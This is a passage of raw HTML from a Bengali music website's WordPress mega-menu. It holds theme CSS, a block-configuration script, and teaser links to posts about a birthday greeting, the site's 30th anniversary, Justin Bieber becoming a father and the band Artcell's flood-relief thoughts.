	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_49_44e td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_49_44e" >
<style>
/* custom css */
.tdi_49_44e .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_49_44e .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_49_44e .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_49_44e{
				    flex-direction: column-reverse;
				}.tdi_49_44e .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_49_44e .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_49_44e .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #008d7f;
				}.tdi_49_44e:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_49_44e:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_49_44e.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_49_44e.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_49_44e .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_49_44e .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_49_44e .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_49_44e .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_49_44e .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_49_44e .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_49_44e .entry-thumb{
					background-position: center 50%;
				}.tdi_49_44e .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_49_44e .td-module-meta-info,
				.ie11 .tdi_49_44e .td-module-meta-info{
				 	flex: auto;
			    }.tdi_49_44e .td-post-vid-time{
					display: block;
				}.tdi_49_44e .td-module-meta-info,
				.tdi_49_44e .td-next-prev-wrap{
					text-align: center;
				}.tdi_49_44e .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_49_44e.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_49_44e .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_49_44e .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_49_44e .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_49_44e .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_49_44e .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_49_44e .td-post-author-name{
					display: none;
				}.tdi_49_44e .td-post-date,
				.tdi_49_44e .td-post-author-name span{
					display: none;
				}.tdi_49_44e .entry-review-stars{
					display: inline-block;
				}.tdi_49_44e .td-icon-star,
                .tdi_49_44e .td-icon-star-empty,
                .tdi_49_44e .td-icon-star-half{
					font-size: 15px;
				}.tdi_49_44e .td-module-comments{
					display: none;
				}.tdi_49_44e .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_49_44e:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_49_44e .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #008d7f;
				}.tdi_49_44e .td-module-title a{
					color: #000000;
				}.tdi_49_44e .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_49_44e.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_49_44e .td-load-more-wrap a:hover{    
					background-color: #008d7f !important;
					border-color: #008d7f !important;
				
					border-color: #008d7f !important;
				}html:not([class*='ie']) .tdi_49_44e .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_49_44e .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_49_44e .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_49_44e .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_44e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_44e .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_44e .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_49_44e .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_49_44e .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_49_44e .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_49_44e .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_49_44e .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_44e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_44e .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_44e .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_49_44e .td-module-container:before{
					bottom: -0px;
				}.tdi_49_44e .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_49_44e .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_49_44e.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_49_44e .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_49_44e .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_49_44e .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_49_44e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_49_44e .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_49_44e .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_49_44e = new tdBlock();
block_tdi_49_44e.id = "tdi_49_44e";
block_tdi_49_44e.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#008d7f","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#008d7f","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#008d7f","pag_h_bg":"#008d7f","pag_h_border":"#008d7f","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_49_44e","tdc_css_class_style":"tdi_49_44e_rand_style","category_id":"52","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_49_44e"}';
block_tdi_49_44e.td_column_number = "3";
block_tdi_49_44e.block_type = "tdb_header_mega_menu";
block_tdi_49_44e.post_count = "5";
block_tdi_49_44e.found_posts = "1039";
block_tdi_49_44e.header_color = "";
block_tdi_49_44e.ajax_pagination_infinite_stop = "";
block_tdi_49_44e.max_num_pages = "208";
tdBlocksArray.push(block_tdi_49_44e);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_49_44e class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://shangeetangon.org/2025/05/31/%e0%a6%ab%e0%a7%81%e0%a7%9f%e0%a6%be%e0%a6%a6-%e0%a6%a8%e0%a6%be%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a7%81%e0%a6%b0-%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%ae%e0%a6%a6%e0%a6%bf/" rel="bookmark" class="td-image-wrap " title="ফুয়াদ নাসের বাবু&#8217;র জন্মদিনে ফুলেল শুভেচ্ছা ও শুভকামনা…" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://shangeetangon.org/wp-content/uploads/2021/05/ফুয়াদ-নাসের-বাবুর-জন্মদিনে-ফুলেল-শুভেচ্ছা-ও-শুভকামনা-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://shangeetangon.org/category/%e0%a6%ab%e0%a7%87%e0%a6%b8%e0%a6%ac%e0%a7%81%e0%a6%95-%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%ad/" class="td-post-category">ফেসবুক</a>
                    <h3 class="entry-title td-module-title"><a href="https://shangeetangon.org/2025/05/31/%e0%a6%ab%e0%a7%81%e0%a7%9f%e0%a6%be%e0%a6%a6-%e0%a6%a8%e0%a6%be%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a7%81%e0%a6%b0-%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%ae%e0%a6%a6%e0%a6%bf/" rel="bookmark" title="ফুয়াদ নাসের বাবু&#8217;র জন্মদিনে ফুলেল শুভেচ্ছা ও শুভকামনা…">ফুয়াদ নাসের বাবু&#8217;র জন্মদিনে ফুলেল শুভেচ্ছা ও শুভকামনা…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://shangeetangon.org/author/admin/">Shangeetangon</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-31T04:28:00+06:00" >May 31, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://shangeetangon.org/2025/05/31/%e0%a6%ab%e0%a7%81%e0%a7%9f%e0%a6%be%e0%a6%a6-%e0%a6%a8%e0%a6%be%e0%a6%b8%e0%a7%87%e0%a6%b0-%e0%a6%ac%e0%a6%be%e0%a6%ac%e0%a7%81%e0%a6%b0-%e0%a6%9c%e0%a6%a8%e0%a7%8d%e0%a6%ae%e0%a6%a6%e0%a6%bf/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
- রহমান ফাহমিদা, সহকারী-সম্পাদক।



পৃথিবীতে অনেক মানুষ আছে যে তাঁর অমায়িক ব্যবহার ও কর্মের দ্বারা সবার প্রিয় হয়ে উঠেন। তেমনই একজন মানুষ ফুয়াদ নাসের বাবু।...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://shangeetangon.org/2025/05/31/%e0%a6%b8%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%a4%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8-%e0%a7%a8%e0%a7%af%e0%a6%a4%e0%a6%ae-%e0%a6%a6%e0%a6%b0%e0%a6%9c%e0%a6%be-%e0%a6%aa%e0%a7%87/" rel="bookmark" class="td-image-wrap " title="সঙ্গীতাঙ্গন ২৯তম দরজা পেরিয়েই ৩০তম দরজায় কড়া নাড়ছে! শুভ জন্মদিন…" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://shangeetangon.org/wp-content/uploads/2021/05/সঙ্গীতাঙ্গন-২৯তম-দরজা-পেরিয়েই-৩০তম-দরজায়-কড়া-নাড়ছে-শুভ-জন্মদিন-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://shangeetangon.org/category/%e0%a6%ab%e0%a7%87%e0%a6%b8%e0%a6%ac%e0%a7%81%e0%a6%95-%e0%a6%b2%e0%a6%be%e0%a6%87%e0%a6%ad/" class="td-post-category">ফেসবুক</a>
                    <h3 class="entry-title td-module-title"><a href="https://shangeetangon.org/2025/05/31/%e0%a6%b8%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%a4%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8-%e0%a7%a8%e0%a7%af%e0%a6%a4%e0%a6%ae-%e0%a6%a6%e0%a6%b0%e0%a6%9c%e0%a6%be-%e0%a6%aa%e0%a7%87/" rel="bookmark" title="সঙ্গীতাঙ্গন ২৯তম দরজা পেরিয়েই ৩০তম দরজায় কড়া নাড়ছে! শুভ জন্মদিন…">সঙ্গীতাঙ্গন ২৯তম দরজা পেরিয়েই ৩০তম দরজায় কড়া নাড়ছে! শুভ জন্মদিন…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://shangeetangon.org/author/admin/">Shangeetangon</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-31T01:10:00+06:00" >May 31, 2025</time></span>                                                        <span class="td-module-comments"><a href="https://shangeetangon.org/2025/05/31/%e0%a6%b8%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a7%80%e0%a6%a4%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8-%e0%a7%a8%e0%a7%af%e0%a6%a4%e0%a6%ae-%e0%a6%a6%e0%a6%b0%e0%a6%9c%e0%a6%be-%e0%a6%aa%e0%a7%87/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
- রহমান ফাহমিদা, সহকারী-সম্পাদক।



সঙ্গীতাঙ্গন-এর ৩০তম জন্মদিনে আজ &#039;সঙ্গীতাঙ্গন&#039; পরিবারের আনন্দের সীমা নেই! আজকে যে &#039;সঙ্গীতাঙ্গন&#039; ৩০তম বছরে পা দিল। এই দীর্ঘ চলার পথ এতটা...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://shangeetangon.org/2024/08/27/%e0%a6%aa%e0%a6%aa-%e0%a6%a4%e0%a6%be%e0%a6%b0%e0%a6%95%e0%a6%be-%e0%a6%9c%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%bf%e0%a6%a8-%e0%a6%ac%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%be/" rel="bookmark" class="td-image-wrap " title="পপ তারকা জাস্টিন বিবার বাবা হলেন…" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://shangeetangon.org/wp-content/uploads/2024/08/Jus-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://shangeetangon.org/category/%e0%a6%93%e0%a7%9f%e0%a7%87%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%be%e0%a6%b0%e0%a7%8d%e0%a6%a8-%e0%a6%ae%e0%a6%bf%e0%a6%89%e0%a6%9c%e0%a6%bf%e0%a6%95/" class="td-post-category">ওয়েস্টার্ন মিউজিক</a>
                    <h3 class="entry-title td-module-title"><a href="https://shangeetangon.org/2024/08/27/%e0%a6%aa%e0%a6%aa-%e0%a6%a4%e0%a6%be%e0%a6%b0%e0%a6%95%e0%a6%be-%e0%a6%9c%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%bf%e0%a6%a8-%e0%a6%ac%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%be/" rel="bookmark" title="পপ তারকা জাস্টিন বিবার বাবা হলেন…">পপ তারকা জাস্টিন বিবার বাবা হলেন…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://shangeetangon.org/author/admin/">Shangeetangon</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-08-27T16:49:47+06:00" >August 27, 2024</time></span>                                                        <span class="td-module-comments"><a href="https://shangeetangon.org/2024/08/27/%e0%a6%aa%e0%a6%aa-%e0%a6%a4%e0%a6%be%e0%a6%b0%e0%a6%95%e0%a6%be-%e0%a6%9c%e0%a6%be%e0%a6%b8%e0%a7%8d%e0%a6%9f%e0%a6%bf%e0%a6%a8-%e0%a6%ac%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%b0-%e0%a6%ac%e0%a6%be/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
- হৃদয় হাসান।



ওহ ওয়ে ওহ ওয়ে ওহ ওয়ে ওহআই এম দ্যা ওয়ানওহ ওয়ে ওহ ওয়ে ওহ ওয়ে ওহআই এম দ্যা অনলি ওয়ান।আই এম দ্যা...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://shangeetangon.org/2024/08/27/%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be-%e0%a6%a6%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%97%e0%a6%a4%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87-%e0%a6%86%e0%a6%b0%e0%a7%8d/" rel="bookmark" class="td-image-wrap " title="বন্যা দূর্গতদের নিয়ে আর্টসেলের ভাবনা…" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://shangeetangon.org/wp-content/uploads/2024/08/বন্যা-দূর্গতদের-নিয়ে-আর্টসেলের-ভাবনা-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://shangeetangon.org/category/%e0%a6%ac%e0%a6%bf%e0%a6%9f-%e0%a6%85%e0%a6%ab-%e0%a6%ae%e0%a6%bf%e0%a6%89%e0%a6%9c%e0%a6%bf%e0%a6%95/" class="td-post-category">বিট অফ মিউজিক</a>
                    <h3 class="entry-title td-module-title"><a href="https://shangeetangon.org/2024/08/27/%e0%a6%ac%e0%a6%a8%e0%a7%8d%e0%a6%af%e0%a6%be-%e0%a6%a6%e0%a7%82%e0%a6%b0%e0%a7%8d%e0%a6%97%e0%a6%a4%e0%a6%a6%e0%a7%87%e0%a6%b0-%e0%a6%a8%e0%a6%bf%e0%a7%9f%e0%a7%87-%e0%a6%86%e0%a6%b0%e0%a7%8d/" rel="bookmark" title="বন্যা দূর্গতদের নিয়ে আর্টসেলের ভাবনা…">বন্যা দূর্গতদের নিয়ে আর্টসেলের ভাবনা…</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://shangeetangon.org/author/admin/">Shangeetangon</a> <span>-</span> </span>                            </span>

